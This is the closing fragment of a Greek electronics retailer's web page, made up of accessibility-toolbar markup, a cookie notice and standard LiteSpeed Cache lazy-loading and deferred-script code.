51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b54ea660288ac765aecda7b845cb62ba.js?ver=0781c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 22:18:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 22:18:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->